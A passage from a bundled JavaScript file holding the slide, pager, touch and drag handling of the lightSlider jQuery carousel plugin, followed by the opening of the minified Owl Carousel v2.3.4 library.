                                    break;
                                }
                            }
                            var tItem = settings.autoWidth === true ? tI : settings.item;
                            
                            /**/
                            if(tItem < $el.find('.clone.left').length) {
                                for(var i = 0; i < $el.find('.clone.left').length - tItem; i++) {
                                    $children.eq(i).remove();
                                }
                            }
                            if(tItem < $el.find('.clone.right').length) {
                                for(var j = $children.length - 1; j > ($children.length - 1 - $el.find('.clone.right').length); j--) {
                                    scene--;
                                    $children.eq(j).remove();
                                }
                            }
                            /**/
                            for(var n = $el.find('.clone.right').length; n < tItem; n++) {
                                $el.find('.lslide')
                                   .eq(n)
                                   .clone()
                                   .removeClass('lslide')
                                   .addClass('clone right')
                                   .appendTo($el);
                                scene++;
                            }
                            for(var m = $el.find('.lslide').length - $el.find('.clone.left').length; m > ($el.find('.lslide').length - tItem); m--) {
                                $el.find('.lslide')
                                   .eq(m - 1)
                                   .clone()
                                   .removeClass('lslide')
                                   .addClass('clone left')
                                   .prependTo($el);
                            }
                            $children = $el.children();
                        } else {
                            if($children.hasClass('clone')) {
                                $el.find('.clone').remove();
                                $this.move($el, 0);
                            }
                        }
                    };
                    refresh.clone();
                }
                refresh.sSW  = function() {
                    length = $children.length;
                    if(settings.rtl === true && settings.vertical === false) {
                        gutter = 'margin-left';
                    }
                    if(settings.autoWidth === false) {
                        $children.css(property, slideWidth + 'px');
                    }
                    $children.css(gutter, settings.slideMargin + 'px');
                    w = refresh.calWidth(false);
                    $el.css(property, w + 'px');
                    if(property == 'height') {
                        $el.css('width', '');
                        $children.css('width', '');
                    } else {
                        $el.css('height', '');
                        $children.css('height', '');
                    }
                    if(settings.loop === true && settings.mode === 'slide') {
                        if(on === false) {
                            scene = $el.find('.clone.left').length;
                        }
                    }
                };
                refresh.calL = function() {
                    $children = $el.children();
                    length    = $children.length;
                };
                if(this.doCss()) {
                    $slide.addClass('usingCss');
                }
                refresh.calL();
                if(settings.mode === 'slide') {
                    refresh.calSW();
                    refresh.sSW();
                    if(settings.loop === true) {
                        slideValue = $this.slideValue();
                        this.move($el, slideValue);
                    }
                    if(settings.vertical === false) {
                        this.setHeight($el, false);
                    }
                    
                } else {
                    this.setHeight($el, true);
                    $el.addClass('lSFade');
                    if(!this.doCss()) {
                        $children.fadeOut(0);
                        $children.eq(scene).fadeIn(0);
                    }
                }
                if(settings.loop === true && settings.mode === 'slide') {
                    $children.eq(scene).addClass('active');
                } else {
                    $children.first().addClass('active');
                }
            },
            pager        : function() {
                var $this           = this;
                refresh.createPager = function() {
                    thumbWidth    = (elSize - ((settings.thumbItem * (settings.thumbMargin)) - settings.thumbMargin)) / settings.thumbItem;
                    var $children = $slide.find('.lslide');
                    var length    = $slide.find('.lslide').length;
                    var i         = 0,
                        pagers    = '',
                        v         = 0;
                    for(i = 0; i < length; i++) {
                        if(settings.mode === 'slide') {
                            // calculate scene * slide value
                            if(!settings.autoWidth) {
                                v = i * ((slideWidth + settings.slideMargin) * settings.slideMove);
                            } else {
                                v += ((parseInt($children.eq(i).width()) + settings.slideMargin) * settings.slideMove);
                            }
                        }
                        var thumb = $children.eq(i * settings.slideMove).attr('data-thumb');
                        if(settings.gallery === true) {
                            pagers += '<li style="width:100%;' + property + ':' + thumbWidth + 'px;' + gutter + ':' + settings.thumbMargin + 'px"><a href="#"><img src="' + thumb + '" /></a></li>';
                        } else {
                            pagers += '<li><a href="#">' + (i + 1) + '</a></li>';
                        }
                        if(settings.mode === 'slide') {
                            if((v) >= w - elSize - settings.slideMargin) {
                                i          = i + 1;
                                var minPgr = 2;
                                if(settings.autoWidth) {
                                    pagers += '<li><a href="#">' + (i + 1) + '</a></li>';
                                    minPgr = 1;
                                }
                                if(i < minPgr) {
                                    pagers = null;
                                    $slide.parent().addClass('noPager');
                                } else {
                                    $slide.parent().removeClass('noPager');
                                }
                                break;
                            }
                        }
                    }
                    var $cSouter = $slide.parent();
                    $cSouter.find('.lSPager').html(pagers);
                    if(settings.gallery === true) {
                        if(settings.vertical === true) {
                            // set Gallery thumbnail width
                            $cSouter.find('.lSPager').css('width', settings.vThumbWidth + 'px');
                        }
                        pagerWidth = (i * (settings.thumbMargin + thumbWidth)) + 0.5;
                        $cSouter.find('.lSPager').css({
                            property              : pagerWidth + 'px',
                            'transition-duration' : settings.speed + 'ms'
                        });
                        if(settings.vertical === true) {
                            $slide.parent()
                                  .css('padding-left', (settings.vThumbWidth + settings.galleryMargin) + 'px');
                        }
                        $cSouter.find('.lSPager').css(property, pagerWidth + 'px');
                    }
                    var $pager = $cSouter.find('.lSPager').find('li');
                    $pager.first().addClass('active');
                    $pager.on('click', function() {
                        if(settings.loop === true && settings.mode === 'slide') {
                            scene = scene + ($pager.index(this) - $cSouter.find('.lSPager').find('li.active').index());
                        } else {
                            scene = $pager.index(this);
                        }
                        $el.mode(false);
                        if(settings.gallery === true) {
                            $this.slideThumb();
                        }
                        return false;
                    });
                    
                    if(settings.vertical) {
                        var gMargin = {
                            'marginLeft' : settings.galleryMargin + 'px',
                            'marginTop'   : ''
                        };
                    } else {
                        var gMargin = {
                            'marginTop'   : settings.galleryMargin + 'px',
                            'marginLeft' : ''
                        };
                    }
                    
                    $slide.parent().find('.lSPager').css(gMargin);
                };
                if(settings.pager) {
                    var cl = 'lSpg';
                    if(settings.gallery) {
                        cl = 'lSGallery';
                    }
                    $slide.after('<ul class="lSPager ' + cl + '"></ul>');
                    refresh.createPager();
                }
                
                setTimeout(function() {
                    refresh.init();
                }, 0);
            },
            setHeight    : function(ob, fade) {
                var obj   = null,
                    $this = this;
                if(settings.loop) {
                    obj = ob.children('.lslide ').first();
                } else {
                    obj = ob.children().first();
                }
                var setCss = function() {
                    var tH  = obj.outerHeight(),
                        tP  = 0,
                        tHT = tH;
                    if(fade) {
                        tH = 0;
                        tP = ((tHT) * 100) / elSize;
                    }
                    ob.css({
                        'height'         : tH + 'px',
                        'padding-bottom' : tP + '%'
                    });
                };
                setCss();
                if(obj.find('img').length) {
                    if(obj.find('img')[0].complete) {
                        setCss();
                        if(!interval) {
                            $this.auto();
                        }
                    } else {
                        obj.find('img').on('load', function() {
                            setTimeout(function() {
                                setCss();
                                if(!interval) {
                                    $this.auto();
                                }
                            }, 100);
                        });
                    }
                } else {
                    if(!interval) {
                        $this.auto();
                    }
                }
            },
            active       : function(ob, t) {
                if(this.doCss() && settings.mode === 'fade') {
                    $slide.addClass('on');
                }
                var sc = 0;
                if(scene * settings.slideMove < length) {
                    ob.removeClass('active');
                    if(!this.doCss() && settings.mode === 'fade' && t === false) {
                        ob.fadeOut(settings.speed);
                    }
                    if(t === true) {
                        sc = scene;
                    } else {
                        sc = scene * settings.slideMove;
                    }
                    //t === true ? sc = scene : sc = scene * settings.slideMove;
                    var l, nl;
                    if(t === true) {
                        l  = ob.length;
                        nl = l - 1;
                        if(sc + 1 >= l) {
                            sc = nl;
                        }
                    }
                    if(settings.loop === true && settings.mode === 'slide') {
                        //t === true ? sc = scene - $el.find('.clone.left').length : sc = scene * settings.slideMove;
                        if(t === true) {
                            sc = scene - $el.find('.clone.left').length;
                        } else {
                            sc = scene * settings.slideMove;
                        }
                        if(t === true) {
                            l  = ob.length;
                            nl = l - 1;
                            if(sc + 1 === l) {
                                sc = nl;
                            } else {
                                if(sc + 1 > l) {
                                    sc = 0;
                                }
                            }
                        }
                    }
                    
                    if(!this.doCss() && settings.mode === 'fade' && t === false) {
                        ob.eq(sc).fadeIn(settings.speed);
                    }
                    ob.eq(sc).addClass('active');
                } else {
                    ob.removeClass('active');
                    ob.eq(ob.length - 1).addClass('active');
                    if(!this.doCss() && settings.mode === 'fade' && t === false) {
                        ob.fadeOut(settings.speed);
                        ob.eq(sc).fadeIn(settings.speed);
                    }
                }
            },
            move         : function(ob, v) {
                v = Math.round(v);
                if(settings.rtl === true) {
                    v = -v;
                }
                if(this.doCss()) {
                    if(settings.vertical === true) {
                        ob.css({
                            'transform'         : 'translate3d(0px, ' + (-v) + 'px, 0px)',
                            '-webkit-transform' : 'translate3d(0px, ' + (-v) + 'px, 0px)'
                        });
                    } else {
                        ob.css({
                            'transform'         : 'translate3d(' + (-v) + 'px, 0px, 0px)',
                            '-webkit-transform' : 'translate3d(' + (-v) + 'px, 0px, 0px)',
                        });
                    }
                } else {
                    if(settings.vertical === true) {
                        ob.css('position', 'relative').animate({
                            top : -v + 'px'
                        }, settings.speed, settings.easing);
                    } else {
                        ob.css('position', 'relative').animate({
                            left : -v + 'px'
                        }, settings.speed, settings.easing);
                    }
                }
                var $thumb = $slide.parent().find('.lSPager').find('li');
                this.active($thumb, true);
            },
            fade         : function() {
                this.active($children, false);
                var $thumb = $slide.parent().find('.lSPager').find('li');
                this.active($thumb, true);
            },
            slide        : function() {
                var $this        = this;
                refresh.calSlide = function() {
                    if(w > elSize) {
                        slideValue = $this.slideValue();
                        $this.active($children, false);
                        if((slideValue) > w - elSize - settings.slideMargin) {
                            slideValue = w - elSize - settings.slideMargin;
                        } else {
                            if(slideValue < 0) {
                                slideValue = 0;
                            }
                        }
                        $this.move($el, slideValue);
                        if(settings.loop === true && settings.mode === 'slide') {
                            if(scene >= (length - ($el.find('.clone.left').length / settings.slideMove))) {
                                $this.resetSlide($el.find('.clone.left').length);
                            }
                            if(scene === 0) {
                                $this.resetSlide($slide.find('.lslide').length);
                            }
                        }
                    }
                };
                refresh.calSlide();
            },
            resetSlide   : function(s) {
                var $this = this;
                $slide.find('.lSAction a').addClass('disabled');
                setTimeout(function() {
                    scene = s;
                    $slide.css('transition-duration', '0ms');
                    slideValue = $this.slideValue();
                    $this.active($children, false);
                    plugin.move($el, slideValue);
                    setTimeout(function() {
                        $slide.css('transition-duration', settings.speed + 'ms');
                        $slide.find('.lSAction a').removeClass('disabled');
                    }, 50);
                }, settings.speed + 100);
            },
            slideValue   : function() {
                var _sV = 0;
                if(settings.autoWidth === false) {
                    _sV = scene * ((slideWidth + settings.slideMargin) * settings.slideMove);
                } else {
                    _sV = 0;
                    for(var i = 0; i < scene; i++) {
                        _sV += (parseInt($children.eq(i).width()) + settings.slideMargin);
                    }
                }
                return _sV;
            },
            slideThumb   : function() {
                var position;
                switch(settings.currentPagerPosition) {
                    case 'left':
                        position = 0;
                        break;
                    case 'middle':
                        position = (elSize / 2) - (thumbWidth / 2);
                        break;
                    case 'right':
                        position = elSize - thumbWidth;
                }
                var sc     = scene - $el.find('.clone.left').length;
                var $pager = $slide.parent().find('.lSPager');
                if(settings.mode === 'slide' && settings.loop === true) {
                    if(sc >= $pager.children().length) {
                        sc = 0;
                    } else {
                        if(sc < 0) {
                            sc = $pager.children().length;
                        }
                    }
                }
                var thumbSlide = sc * ((thumbWidth + settings.thumbMargin)) - (position);
                if((thumbSlide + elSize) > pagerWidth) {
                    thumbSlide = pagerWidth - elSize - settings.thumbMargin;
                }
                if(thumbSlide < 0) {
                    thumbSlide = 0;
                }
                this.move($pager, thumbSlide);
            },
            auto         : function() {
                if(settings.auto) {
                    clearInterval(interval);
                    interval = setInterval(function() {
                        $el.goToNextSlide();
                    }, settings.pause);
                }
            },
            pauseOnHover : function() {
                var $this = this;
                if(settings.auto && settings.pauseOnHover) {
                    $slide.on('mouseenter', function() {
                        $(this).addClass('ls-hover');
                        $el.pause();
                        settings.auto = true;
                    });
                    $slide.on('mouseleave', function() {
                        $(this).removeClass('ls-hover');
                        if(!$slide.find('.lightSlider').hasClass('lsGrabbing')) {
                            $this.auto();
                        }
                    });
                }
            },
            touchMove    : function(endCoords, startCoords) {
                $slide.css('transition-duration', '0ms');
                if(settings.mode === 'slide') {
                    var distance = endCoords - startCoords;
                    var swipeVal = slideValue - distance;
                    if((swipeVal) >= w - elSize - settings.slideMargin) {
                        if(settings.freeMove === false) {
                            swipeVal = w - elSize - settings.slideMargin;
                        } else {
                            var swipeValT = w - elSize - settings.slideMargin;
                            swipeVal      = swipeValT + ((swipeVal - swipeValT) / 5);
                            
                        }
                    } else {
                        if(swipeVal < 0) {
                            if(settings.freeMove === false) {
                                swipeVal = 0;
                            } else {
                                swipeVal = swipeVal / 5;
                            }
                        }
                    }
                    this.move($el, swipeVal);
                }
            },
            
            touchEnd : function(distance) {
                $slide.css('transition-duration', settings.speed + 'ms');
                if(settings.mode === 'slide') {
                    var mxVal  = false;
                    var _next  = true;
                    slideValue = slideValue - distance;
                    if((slideValue) > w - elSize - settings.slideMargin) {
                        slideValue = w - elSize - settings.slideMargin;
                        if(settings.autoWidth === false) {
                            mxVal = true;
                        }
                    } else {
                        if(slideValue < 0) {
                            slideValue = 0;
                        }
                    }
                    var gC = function(next) {
                        var ad = 0;
                        if(!mxVal) {
                            if(next) {
                                ad = 1;
                            }
                        }
                        if(!settings.autoWidth) {
                            var num = slideValue / ((slideWidth + settings.slideMargin) * settings.slideMove);
                            scene   = parseInt(num) + ad;
                            if(slideValue >= (w - elSize - settings.slideMargin)) {
                                if(num % 1 !== 0) {
                                    scene++;
                                }
                            }
                        } else {
                            var tW = 0;
                            for(var i = 0; i < $children.length; i++) {
                                tW += (parseInt($children.eq(i).width()) + settings.slideMargin);
                                scene = i + ad;
                                if(tW >= slideValue) {
                                    break;
                                }
                            }
                        }
                    };
                    if(distance >= settings.swipeThreshold) {
                        gC(false);
                        _next = false;
                    } else {
                        if(distance <= -settings.swipeThreshold) {
                            gC(true);
                            _next = false;
                        }
                    }
                    $el.mode(_next);
                    this.slideThumb();
                } else {
                    if(distance >= settings.swipeThreshold) {
                        $el.goToPrevSlide();
                    } else {
                        if(distance <= -settings.swipeThreshold) {
                            $el.goToNextSlide();
                        }
                    }
                }
            },
            
            
            enableDrag : function() {
                var $this = this;
                if(!isTouch) {
                    var startCoords = 0,
                        endCoords   = 0,
                        isDraging   = false;
                    $slide.find('.lightSlider').addClass('lsGrab');
                    $slide.on('mousedown', function(e) {
                        if(w < elSize) {
                            if(w !== 0) {
                                return false;
                            }
                        }
                        if($(e.target).attr('class') !== ('lSPrev') && $(e.target).attr('class') !== ('lSNext')) {
                            startCoords = (settings.vertical === true) ? e.pageY : e.pageX;
                            isDraging   = true;
                            if(e.preventDefault) {
                                e.preventDefault();
                            } else {
                                e.returnValue = false;
                            }
                            // ** Fix for webkit cursor issue https://code.google.com/p/chromium/issues/detail?id=26723
                            $slide.scrollLeft += 1;
                            $slide.scrollLeft -= 1;
                            // *
                            $slide.find('.lightSlider').removeClass('lsGrab').addClass('lsGrabbing');
                            clearInterval(interval);
                        }
                    });
                    $(window).on('mousemove', function(e) {
                        if(isDraging) {
                            endCoords = (settings.vertical === true) ? e.pageY : e.pageX;
                            $this.touchMove(endCoords, startCoords);
                        }
                    });
                    $(window).on('mouseup', function(e) {
                        if(isDraging) {
                            $slide.find('.lightSlider').removeClass('lsGrabbing').addClass('lsGrab');
                            isDraging    = false;
                            endCoords    = (settings.vertical === true) ? e.pageY : e.pageX;
                            var distance = endCoords - startCoords;
                            if(Math.abs(distance) >= settings.swipeThreshold) {
                                $(window).on('click.ls', function(e) {
                                    if(e.preventDefault) {
                                        e.preventDefault();
                                    } else {
                                        e.returnValue = false;
                                    }
                                    e.stopImmediatePropagation();
                                    e.stopPropagation();
                                    $(window).off('click.ls');
                                });
                            }
                            
                            $this.touchEnd(distance);
                            
                        }
                    });
                }
            },
            
            
            enableTouch : function() {
                var $this = this;
                
                if(isTouch) {
                    
                    var startCoords = {},
                        endCoords   = {};
                    $slide.on('touchstart', function(e) {
                        if(settings.enableTouch) {
                            
                            endCoords         = e.originalEvent.targetTouches[0];
                            startCoords.pageX = e.originalEvent.targetTouches[0].pageX;
                            startCoords.pageY = e.originalEvent.targetTouches[0].pageY;
                            clearInterval(interval);
                        }
                    });
                    $slide.on('touchmove', function(e) {
                        if(settings.enableTouch) {
                            if(w < elSize) {
                                if(w !== 0) {
                                    return false;
                                }
                            }
                            var orig      = e.originalEvent;
                            endCoords     = orig.targetTouches[0];
                            var xMovement = Math.abs(endCoords.pageX - startCoords.pageX);
                            var yMovement = Math.abs(endCoords.pageY - startCoords.pageY);
                            if(settings.vertical === true) {
                                if((yMovement * 3) > xMovement) {
                                    e.preventDefault();
                                }
                                $this.touchMove(endCoords.pageY, startCoords.pageY);
                            } else {
                                if((xMovement * 3) > yMovement) {
                                    e.preventDefault();
                                }
                                $this.touchMove(endCoords.pageX, startCoords.pageX);
                            }
                        }
                    });
                    $slide.on('touchend', function() {
                        if(settings.enableTouch) {
                            if(w < elSize) {
                                if(w !== 0) {
                                    return false;
                                }
                            }
                            var distance;
                            if(settings.vertical === true) {
                                distance = endCoords.pageY - startCoords.pageY;
                            } else {
                                distance = endCoords.pageX - startCoords.pageX;
                            }
                            $this.touchEnd(distance);
                        }
                    });
                }
            },
            
            build : function() {
                var $this = this;
                $this.initialStyle();
                if(this.doCss()) {
                    
                    if(settings.enableTouch === true) {
                        $this.enableTouch();
                    }
                    if(settings.enableDrag === true) {
                        $this.enableDrag();
                    }
                }
                
                $(window).on('focus', function() {
                    $this.auto();
                });
                
                $(window).on('blur', function() {
                    clearInterval(interval);
                });
                
                $this.pager();
                $this.pauseOnHover();
                $this.controls();
                $this.keyPress();
            }
        };
        plugin.build();
        refresh.init             = function() {
            refresh.chbreakpoint();
            
            if(settings.vertical === true) {
                if(settings.item > 1) {
                    elSize = settings.verticalHeight;
                } else {
                    elSize = $children.outerHeight();
                }
                $slide.css('height', elSize + 'px');
            } else {
                elSize = $slide.outerWidth();
            }
            if(settings.loop === true && settings.mode === 'slide') {
                refresh.clone();
            }
            refresh.calL();
            if(settings.mode === 'slide') {
                $el.removeClass('lSSlide');
            }
            if(settings.mode === 'slide') {
                refresh.calSW();
                refresh.sSW();
            }
            setTimeout(function() {
                if(settings.mode === 'slide') {
                    $el.addClass('lSSlide');
                }
            }, 1000);
            if(settings.pager) {
                refresh.createPager();
            }
            if(settings.adaptiveHeight === true && settings.vertical === false) {
                $el.css('height', $children.eq(scene).outerHeight(true));
            }
            if(settings.adaptiveHeight === false) {
                if(settings.mode === 'slide') {
                    if(settings.vertical === false) {
                        plugin.setHeight($el, false);
                    } else {
                        plugin.auto();
                    }
                } else {
                    plugin.setHeight($el, true);
                }
            }
            if(settings.gallery === true) {
                plugin.slideThumb();
            }
            if(settings.mode === 'slide') {
                plugin.slide();
            }
            if(settings.autoWidth === false) {
                if($children.length <= settings.item) {
                    $slide.find('.lSAction').hide();
                } else {
                    $slide.find('.lSAction').show();
                }
            } else {
                if((refresh.calWidth(false) < elSize) && (w !== 0)) {
                    $slide.find('.lSAction').hide();
                } else {
                    $slide.find('.lSAction').show();
                }
            }
            
            property = (settings.vertical === true) ? 'height' : 'width';
            gutter   = (settings.vertical === true) ? 'margin-bottom' : 'margin-right';
            
            if(settings.vertical === true) {
                
                if(settings.item > 1) {
                    elSize = settings.verticalHeight;
                } else {
                    elSize = $children.outerHeight();
                }
                $slide.css('height', elSize + 'px');
                $slide.parent().addClass('vertical');
                $slide.parent().find('.lSPager').removeClass('lSpg').addClass('lSGallery');
            } else {
                $slide.parent().removeClass('vertical');
                if(settings.gallery === false) {
                    $slide.parent().find('.lSPager').removeClass('lSGallery').addClass('lSpg');
                    $slide.parent().find('.lSPager').height('auto');
                } else {
                    $slide.parent().find('.lSPager').removeClass('lSpg').addClass('lSGallery');
                }
                $slide.parent().css('padding-left', 0);
                elSize = $slide.outerWidth();
            }
            
        };
        $el.goToPrevSlide        = function() {
            if(scene > 0) {
                settings.onBeforePrevSlide.call(this, $el, scene);
                scene--;
                $el.mode(false);
                if(settings.gallery === true) {
                    plugin.slideThumb();
                }
            } else {
                if(settings.loop === true) {
                    settings.onBeforePrevSlide.call(this, $el, scene);
                    if(settings.mode === 'fade') {
                        var l = (length - 1);
                        scene = parseInt(l / settings.slideMove);
                    }
                    $el.mode(false);
                    if(settings.gallery === true) {
                        plugin.slideThumb();
                    }
                } else {
                    if(settings.slideEndAnimation === true) {
                        $el.addClass('leftEnd');
                        setTimeout(function() {
                            $el.removeClass('leftEnd');
                        }, 400);
                    }
                }
            }
        };
        $el.goToNextSlide        = function() {
            var nextI = true;
            if(settings.mode === 'slide') {
                var _slideValue = plugin.slideValue();
                nextI           = _slideValue < w - elSize - settings.slideMargin;
            }
            if(((scene * settings.slideMove) < length - settings.slideMove) && nextI) {
                settings.onBeforeNextSlide.call(this, $el, scene);
                scene++;
                $el.mode(false);
                if(settings.gallery === true) {
                    plugin.slideThumb();
                }
            } else {
                if(settings.loop === true) {
                    settings.onBeforeNextSlide.call(this, $el, scene);
                    scene = 0;
                    $el.mode(false);
                    if(settings.gallery === true) {
                        plugin.slideThumb();
                    }
                } else {
                    if(settings.slideEndAnimation === true) {
                        $el.addClass('rightEnd');
                        setTimeout(function() {
                            $el.removeClass('rightEnd');
                        }, 400);
                    }
                }
            }
        };
        $el.mode                 = function(_touch) {
            if(settings.adaptiveHeight === true && settings.vertical === false) {
                $el.css('height', $children.eq(scene).outerHeight(true));
            }
            if(on === false) {
                if(settings.mode === 'slide') {
                    if(plugin.doCss()) {
                        $el.addClass('lSSlide');
                        if(settings.speed !== '') {
                            $slide.css('transition-duration', settings.speed + 'ms');
                        }
                        if(settings.cssEasing !== '') {
                            $slide.css('transition-timing-function', settings.cssEasing);
                        }
                    }
                } else {
                    if(plugin.doCss()) {
                        if(settings.speed !== '') {
                            $el.css('transition-duration', settings.speed + 'ms');
                        }
                        if(settings.cssEasing !== '') {
                            $el.css('transition-timing-function', settings.cssEasing);
                        }
                    }
                }
            }
            if(!_touch) {
                settings.onBeforeSlide.call(this, $el, scene);
            }
            if(settings.mode === 'slide') {
                plugin.slide();
            } else {
                plugin.fade();
            }
            if(!$slide.hasClass('ls-hover')) {
                plugin.auto();
            }
            setTimeout(function() {
                if(!_touch) {
                    settings.onAfterSlide.call(this, $el, scene);
                }
            }, settings.speed);
            on = true;
        };
        $el.play                 = function() {
            $el.goToNextSlide();
            settings.auto = true;
            plugin.auto();
        };
        $el.pause                = function() {
            settings.auto = false;
            clearInterval(interval);
        };
        $el.refresh              = function() {
            refresh.init();
        };
        $el.getCurrentSlideCount = function() {
            var sc = scene;
            if(settings.loop) {
                var ln = $slide.find('.lslide').length,
                    cl = $el.find('.clone.left').length;
                if(scene <= cl - 1) {
                    sc = ln + (scene - cl);
                } else {
                    if(scene >= (ln + cl)) {
                        sc = scene - ln - cl;
                    } else {
                        sc = scene - cl;
                    }
                }
            }
            return sc + 1;
        };
        $el.getTotalSlideCount   = function() {
            return $slide.find('.lslide').length;
        };
        $el.goToSlide            = function(s) {
            if(settings.loop) {
                scene = (s + $el.find('.clone.left').length - 1);
            } else {
                scene = s;
            }
            $el.mode(false);
            if(settings.gallery === true) {
                plugin.slideThumb();
            }
        };
        $el.destroy              = function() {
            if($el.lightSlider) {
                $el.goToPrevSlide        = function() {};
                $el.goToNextSlide        = function() {};
                $el.mode                 = function() {};
                $el.play                 = function() {};
                $el.pause                = function() {};
                $el.refresh              = function() {};
                $el.getCurrentSlideCount = function() {};
                $el.getTotalSlideCount   = function() {};
                $el.goToSlide            = function() {};
                $el.lightSlider          = null;
                refresh                  = {
                    init : function() {}
                };
                $el.parent().parent().find('.lSAction, .lSPager').remove();
                $el.removeClass('lightSlider lSFade lSSlide lsGrab lsGrabbing leftEnd right')
                   .removeAttr('style')
                   .unwrap()
                   .unwrap();
                $el.children().removeAttr('style');
                $children.removeClass('lslide active');
                $el.find('.clone').remove();
                $children = null;
                interval  = null;
                on        = false;
                scene     = 0;
            }
            
        };
        setTimeout(function() {
            settings.onSliderLoad.call(this, $el);
        }, 10);
        $(window).on('resize orientationchange', function(e) {
            setTimeout(function() {
                if(e.preventDefault) {
                    e.preventDefault();
                } else {
                    e.returnValue = false;
                }
                refresh.init();
            }, 200);
        });
        return this;
    };
}(jQuery));

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var 